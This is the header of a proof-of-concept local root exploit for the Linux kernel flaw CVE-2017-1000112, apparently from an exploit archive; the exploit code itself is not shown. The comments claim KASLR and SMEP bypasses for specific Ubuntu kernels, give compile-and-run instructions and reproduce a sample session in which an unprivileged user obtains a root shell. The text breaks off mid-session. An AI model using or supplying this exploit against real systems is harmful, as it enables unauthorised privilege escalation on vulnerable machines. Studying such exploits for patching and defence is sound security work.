 // A proof-of-concept local root exploit for CVE-2017-1000112.
// Includes KASLR and SMEP bypasses. No SMAP bypass.
// Tested on Ubuntu trusty 4.4.0-* and Ubuntu xenial 4-8-0-* kernels.
//
// EDB Note: Also included the work from ~ https://ricklarabee.blogspot.co.uk/2017/12/adapting-poc-for-cve-2017-1000112-to.html
//           Supports: Ubuntu Xenial (16.04) 4.4.0-81
//
// Usage:
// user@ubuntu:~$ uname -a
// Linux ubuntu 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
// user@ubuntu:~$ whoami
// user
// user@ubuntu:~$ id
// uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
// user@ubuntu:~$ gcc pwn.c -o pwn
// user@ubuntu:~$ ./pwn
// [.] starting
// [.] checking distro and kernel versions
// [.] kernel version '4.8.0-58-generic' detected
// [~] done, versions looks good
// [.] checking SMEP and SMAP
// [~] done, looks good
// [.] setting up namespace sandbox
// [~] done, namespace sandbox set up
// [.] KASLR bypass enabled, getting kernel addr
// [~] done, kernel text:   ffffffffae400000
// [.] commit_creds:        ffffffffae4a5d20
// [.] prepare_kernel_cred: ffffffffae4a6110
// [.] SMEP bypass enabled, mmapping fake stack
// [~] done, fake stack mmapped
// [.] executing payload ffffffffae40008d
// [~] done, should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// root@ubuntu:/home/user# whoami
// root
// root@ubuntu:/home/user# id